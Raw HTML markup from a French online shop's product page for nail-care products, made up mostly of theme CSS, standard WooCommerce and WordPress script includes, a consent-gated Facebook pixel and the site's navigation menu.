@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:223px;}.site-branding a.brand img.svg-logo-image{width:223px;}@media all and (max-width: 1024px){.site-branding a.brand img{max-width:235px;}.site-branding a.brand img.svg-logo-image{width:235px;}}@media all and (max-width: 767px){.site-branding a.brand img{max-width:158px;}.site-branding a.brand img.svg-logo-image{width:158px;}}.site-branding{padding:10px 0px 0px 0px;}@media all and (max-width: 1024px){.site-branding .site-title{font-size:20px;}}@media all and (max-width: 767px){.site-branding .site-title{font-size:18px;}}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:var(--global-palette9);}@media all and (max-width: 1024px){#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:var(--global-palette9);}}.site-main-header-wrap .site-header-row-container-inner{border-bottom:1px solid rgba(45,62,80,0.25);}.site-main-header-inner-wrap{min-height:90px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 0.63em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(0.63em / 2);padding-right:calc(0.63em / 2);padding-top:0.1em;padding-bottom:0.1em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(0.63em / 2);}.main-navigation .primary-menu-container > ul li.menu-item > a{font-style:normal;font-weight:700;font-size:20px;letter-spacing:0.06em;text-transform:capitalize;}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette1);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette2);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette8);box-shadow:0px 20px 20px -15px rgba(0,0,0,0.35);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid var(--global-palette8);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);font-style:normal;font-weight:600;font-size:16px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette1);background:var(--global-palette9);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette2);background:var(--global-palette8);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:27px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette2);}.mobile-navigation ul li{font-style:normal;font-size:18px;line-height:1;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette3);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(101,101,101,0.2);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(101,101,101,0.2);}#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{background:var(--global-palette7);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}#mobile-drawer .drawer-header .drawer-toggle, #mobile-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette1);}.site-header-item .header-cart-wrap .header-cart-inner-wrap .header-cart-button:hover{color:var(--global-palette2);}.header-mobile-cart-wrap .header-cart-inner-wrap .header-cart-button{color:#000000;padding:0em 0.5em 0em 0.35em;}.header-mobile-cart-wrap .header-cart-inner-wrap .header-cart-button:hover{color:var(--global-palette1);}.header-mobile-cart-wrap .header-cart-button .kadence-svg-iconset{font-size:1.42em;}.search-toggle-open-container .search-toggle-open{color:#000000;padding:0px 13px 0px 10px;margin:0px 0px 0px 0px;}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:0px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1.5em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette2);}#search-drawer .drawer-inner .drawer-content form input.search-field, #search-drawer .drawer-inner .drawer-content form .kadence-search-icon-wrap, #search-drawer .drawer-header{color:var(--global-palette9);}#search-drawer .drawer-inner .drawer-content form input.search-field:focus, #search-drawer .drawer-inner .drawer-content form input.search-submit:hover ~ .kadence-search-icon-wrap, #search-drawer .drawer-inner .drawer-content form button[type="submit"]:hover ~ .kadence-search-icon-wrap{color:var(--global-palette7);}#search-drawer .drawer-inner{background:rgba(0,0,0,0);}
/* Kadence Footer CSS */
#colophon{background:var(--global-palette4);}.site-top-footer-wrap .site-footer-row-container-inner{font-style:normal;font-size:15px;line-height:1.9;letter-spacing:0em;color:var(--global-palette7);}.site-footer .site-top-footer-wrap a:not(.button):not(.wp-block-button__link):not(.wp-element-button){color:var(--global-palette7);}.site-footer .site-top-footer-wrap a:not(.button):not(.wp-block-button__link):not(.wp-element-button):hover{color:var(--global-palette7);}.site-top-footer-inner-wrap{padding-top:90px;padding-bottom:60px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .widget-area .widget-title{font-style:normal;font-size:15px;line-height:1.5;color:var(--global-palette9);}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{border-right:1px none var(--global-palette9);right:calc(-30px / 2);}@media all and (max-width: 767px){.site-top-footer-inner-wrap{padding-top:60px;}}.site-bottom-footer-wrap .site-footer-row-container-inner{font-style:normal;font-size:12px;color:rgba(255,255,255,0.5);border-top:1px solid rgba(237,242,247,0.15);}.site-footer .site-bottom-footer-wrap a:where(:not(.button):not(.wp-block-button__link):not(.wp-element-button)){color:var(--global-palette1);}.site-footer .site-bottom-footer-wrap a:where(:not(.button):not(.wp-block-button__link):not(.wp-element-button)):hover{color:var(--global-palette9);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .widget-area .widget-title{font-style:normal;color:var(--global-palette9);}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.footer-social-wrap{margin:0px 0px 0px 0px;}.footer-social-wrap .footer-social-inner-wrap{font-size:1.45em;gap:0.5em;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button{color:var(--global-palette7);background:rgba(101,101,101,0);border:1px solid currentColor;border-color:rgba(237,242,247,0.25);border-radius:0px;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button:hover{color:var(--global-palette8);background:var(--global-palette1);}.footer-social-wrap .social-button .social-label{font-style:normal;font-size:15px;}#colophon .footer-html{margin:1em 0em 1em 0em;}
/* Kadence Woo CSS */
.woocommerce table.shop_table td.product-quantity{min-width:130px;}.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .kadence-breadcrumbs{font-style:normal;font-weight:regular;font-size:15px;line-height:1.65;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";color:rgba(101,101,101,0.6);}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.wp-site-blocks .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}.woocommerce div.product .product_title{font-style:normal;font-weight:300;font-size:40px;color:var(--global-palette3);}.woocommerce div.product .product-single-category{font-style:normal;}@media all and (max-width: 767px){.woocommerce ul.products:not(.products-list-view), .wp-site-blocks .wc-block-grid:not(.has-2-columns):not(.has-1-columns) .wc-block-grid__products{grid-template-columns:repeat(2, minmax(0, 1fr));column-gap:0.5rem;grid-row-gap:0.5rem;}}.wp-site-blocks .product-archive-title h1{color:var(--global-palette3);}.product-archive-title .kadence-breadcrumbs{color:var(--global-palette4);}.product-archive-title .kadence-breadcrumbs a:hover{color:var(--global-palette5);}.woocommerce ul.products li.product h3, .woocommerce ul.products li.product .product-details .woocommerce-loop-product__title, .woocommerce ul.products li.product .product-details .woocommerce-loop-category__title, .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title{font-style:normal;}@media all and (max-width: 1024px){.woocommerce ul.products li.product h3, .woocommerce ul.products li.product .product-details .woocommerce-loop-product__title, .woocommerce ul.products li.product .product-details .woocommerce-loop-category__title, .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title{font-size:18px;}}@media all and (max-width: 767px){.woocommerce ul.products li.product h3, .woocommerce ul.products li.product .product-details .woocommerce-loop-product__title, .woocommerce ul.products li.product .product-details .woocommerce-loop-category__title, .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title{font-size:12px;}}.woocommerce ul.products li.product .product-details .price, .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-price{font-style:normal;font-weight:600;font-size:16px;}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button), .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button), .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button):hover, .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button):hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{box-shadow:0px 0px 0px 0px rgba(0,0,0,0);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://sublimiss.fr/wp-content/themes/kadence/assets/css/header.min.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://sublimiss.fr/wp-content/themes/kadence/assets/css/content.min.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='kadence-comments-css' href='https://sublimiss.fr/wp-content/themes/kadence/assets/css/comments.min.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='kadence-related-posts-css' href='https://sublimiss.fr/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='kad-splide-css' href='https://sublimiss.fr/wp-content/themes/kadence/assets/css/kadence-splide.min.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='kadence-woocommerce-css' href='https://sublimiss.fr/wp-content/themes/kadence/assets/css/woocommerce.min.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://sublimiss.fr/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.3.6' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<script async src="https://sublimiss.fr/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1767979486" id="burst-timeme-js"></script>
<script src="https://sublimiss.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sublimiss.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://sublimiss.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://sublimiss.fr/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://sublimiss.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://sublimiss.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" data-wp-strategy="defer"></script>
<script src="https://sublimiss.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://sublimiss.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://sublimiss.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://sublimiss.fr/wp-includes/js/wp-util.min.js?ver=3d60899e1765238b53f0869faea11f3d" id="wp-util-js"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://sublimiss.fr/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<link rel="https://api.w.org/" href="https://sublimiss.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sublimiss.fr/wp-json/wp/v2/product/4910" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sublimiss.fr/xmlrpc.php?rsd" />
<style>
.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:303px;height:78px}.h-captcha[data-size="compact"]{width:164px;height:144px}.h-captcha[data-size="invisible"]{display:none}.h-captcha iframe{z-index:1}.h-captcha::before{content:"";display:block;position:absolute;top:0;left:0;background:url(https://sublimiss.fr/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg) no-repeat;border:1px solid #fff0;border-radius:4px;box-sizing:border-box}.h-captcha::after{content:"The hCaptcha loading is delayed until user interaction.";font:13px/1.35 system-ui,-apple-system,Segoe UI,Roboto,Arial,sans-serif;display:block;position:absolute;top:0;left:0;box-sizing:border-box;color:red;opacity:0}.h-captcha:not(:has(iframe))::after{animation:hcap-msg-fade-in .3s ease forwards;animation-delay:2s}.h-captcha:has(iframe)::after{animation:none;opacity:0}@keyframes hcap-msg-fade-in{to{opacity:1}}.h-captcha[data-size="normal"]::before{width:300px;height:74px;background-position:94% 28%}.h-captcha[data-size="normal"]::after{padding:19px 75px 16px 10px}.h-captcha[data-size="compact"]::before{width:156px;height:136px;background-position:50% 79%}.h-captcha[data-size="compact"]::after{padding:10px 10px 16px 10px}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:url(https://sublimiss.fr/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}@media (prefers-color-scheme:dark){.h-captcha[data-theme="auto"]::before{background-image:url(https://sublimiss.fr/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}}.h-captcha[data-theme="custom"]::before{background-color:initial}.h-captcha[data-size="invisible"]::before,.h-captcha[data-size="invisible"]::after{display:none}.h-captcha iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}
</style>
<style>
.elementor-widget-login .h-captcha{margin-bottom:0}
</style>
			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script data-service="facebook" data-category="marketing"  type="text/plain">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script data-service="facebook" data-category="marketing"  type="text/plain">

				fbq('init', '791319935946783', {}, {
    "agent": "woocommerce_1-10.4.3-3.5.12"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>
.woocommerce-form-login .h-captcha{margin-top:2rem}
</style>
<style>
.woocommerce-ResetPassword .h-captcha{margin-top:.5rem}
</style>
<style>
.woocommerce-form-register .h-captcha{margin-top:2rem}
</style>
<style>
.elementor-field-type-hcaptcha .elementor-field{background:transparent!important}.elementor-field-type-hcaptcha .h-captcha{margin-bottom:unset}
</style>
<link rel='stylesheet' id='kadence-fonts-gfonts-css' href='https://fonts.googleapis.com/css?family=Open%20Sans:regular,700,800,600,300%7CMontserrat:800,700,regular&#038;display=swap' media='all' />
<link rel="icon" href="https://sublimiss.fr/wp-content/uploads/2022/12/cropped-Macaron-rose-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sublimiss.fr/wp-content/uploads/2022/12/cropped-Macaron-rose-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sublimiss.fr/wp-content/uploads/2022/12/cropped-Macaron-rose-180x180.png" />
<meta name="msapplication-TileImage" content="https://sublimiss.fr/wp-content/uploads/2022/12/cropped-Macaron-rose-270x270.png" />
<!-- Script closed --><!-- Simple Post Enhancer: Head Hooks Removed --></head>

<body data-rsssl=1 data-cmplz=1 class="wp-singular product-template-default single single-product postid-4910 wp-custom-logo wp-embed-responsive wp-theme-kadence theme-kadence woocommerce woocommerce-page woocommerce-no-js woolentor_current_theme_kadence footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-normal content-style-unboxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors product-tab-style-normal product-variation-style-horizontal kadence-cart-button-normal woolentor-empty-cart elementor-default elementor-kit-5" data-burst_id="4910" data-burst_type="product">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Aller au contenu</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://sublimiss.fr/" rel="home"><img fetchpriority="high" width="1564" height="498" src="https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline.png" class="custom-logo" alt="Sublimiss" decoding="async" srcset="https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline.png 1564w, https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline-300x96.png 300w, https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline-1024x326.png 1024w, https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline-768x245.png 768w, https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline-1536x489.png 1536w, https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline-700x223.png 700w" sizes="(max-width: 1564px) 100vw, 1564px" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-underline header-navigation-dropdown-animation-fade-up" role="navigation" aria-label="Principal">
			<div class="primary-menu-container header-menu-container">
	<ul id="primary-menu" class="menu"><li id="menu-item-963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-963"><a href="https://sublimiss.fr/">Accueil</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-960"><a href="https://sublimiss.fr/boutique/"><span class="nav-drop-title-wrap">Boutique<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2676"><a href="https://sublimiss.fr/emi/"><span class="nav-drop-title-wrap">EMI<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3208"><a href="https://sublimiss.fr/categorie-produit/emi/vernis-semi-permanent-emilac/">Vernis Semi Permanent EMiLac</a></li>
		<li id="menu-item-3203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3203"><a href="https://sublimiss.fr/categorie-produit/emi/base-finitions-gels/">Bases, Finitions, Gels</a></li>
		<li id="menu-item-3204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3204"><a href="https://sublimiss.fr/categorie-produit/emi/gel-paint-empasta/">Gel Paint &amp; Empasta</a></li>
		<li id="menu-item-3201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3201"><a href="https://sublimiss.fr/categorie-produit/emi/capsules-popits/">Capsules &amp; Popits</a></li>
		<li id="menu-item-3202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3202"><a href="https://sublimiss.fr/categorie-produit/emi/decorations/">Décorations</a></li>
		<li id="menu-item-3210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3210"><a href="https://sublimiss.fr/categorie-produit/emi/liquides-emi/">Liquides</a></li>
		<li id="menu-item-3211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3211"><a href="https://sublimiss.fr/categorie-produit/emi/pinceaux-emi/">Pinceaux</a></li>
		<li id="menu-item-3206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3206"><a href="https://sublimiss.fr/categorie-produit/emi/mains-corps/">Mains &amp; Corps</a></li>
	</ul>
</li>
	<li id="menu-item-2675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2675"><a href="https://sublimiss.fr/staleks/"><span class="nav-drop-title-wrap">Staleks<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2685"><a href="https://sublimiss.fr/categorie-produit/staleks/ciseaux-pince-manucure/">Ciseaux &#8211; Pince manucure</a></li>
		<li id="menu-item-2684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2684"><a href="https://sublimiss.fr/categorie-produit/staleks/embouts/">Embouts</a></li>
		<li id="menu-item-2683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2683"><a href="https://sublimiss.fr/categorie-produit/staleks/huiles/">Huiles</a></li>
		<li id="menu-item-2682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2682"><a href="https://sublimiss.fr/categorie-produit/staleks/limes/">Limes</a></li>
		<li id="menu-item-2681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2681"><a href="https://sublimiss.fr/categorie-produit/staleks/outils-pedicures/">Outils Pédicures</a></li>
		<li id="menu-item-2678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2678"><a href="https://sublimiss.fr/categorie-produit/staleks/repousse-cuticules/">Repousse Cuticules</a></li>
	</ul>
</li>
